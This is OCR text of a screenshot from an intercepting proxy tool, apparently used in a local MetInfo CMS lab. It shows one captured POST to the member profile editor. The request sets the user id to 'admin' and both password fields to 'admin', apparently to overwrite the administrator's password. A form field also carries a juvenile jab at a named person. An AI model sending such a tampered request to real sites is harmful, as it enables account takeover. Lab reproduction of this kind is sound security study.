 首页 History MITM 交互式劫持 ×
劫持 HTTP Request http://127.0.0.1:8080 或 socks5://127.0.0.1:8080 过滤WebSocket: 下游代理 规则配置 过滤器 证书下载 免配置启
全部
已启用
热加载
手动劫持 自动放行 被动日志 目标: http://metinfo/member/save.php?action=editor 127.0.0.1:29919 HTTP 请求 标注颜色: 无 美 化 劫持响应: 丢弃数据
1 POST /member/save.php?action=editor HTTP/1.1
2 Host ? : metinfo
3 Accept-Language: zh-CN,zh;q=0.9
4 Cache-Control: max-age=0
5 Origin: http://metinfo
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Accept-Encoding: gzip, deflate
8 Cookie: PHPSESSID=ca8c097oceketplepu3l2b4ah5
9 Referer: http://metinfo/member/editor.php?lang=cn
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 Content-Length auto : 300
14
15 useid=admin&lang=cn&pass1=admin&pass2=admin&realname=&sex=1&tel=&mobile=&email=4444%40qq.com&qq=&msn=&taobao=&admin_introduction=&
companyname=%E5%B0%8F%E8%BF%AA%E5%B0%B1%E6%98%AF%E4%B8%80%E4%B8%AAgay&companyfax=&companycode=&companyaddress=&companywebsite=&Submit=%E6%8F%90%E4%BA%A4%E4%BF%A1%E6%81%AF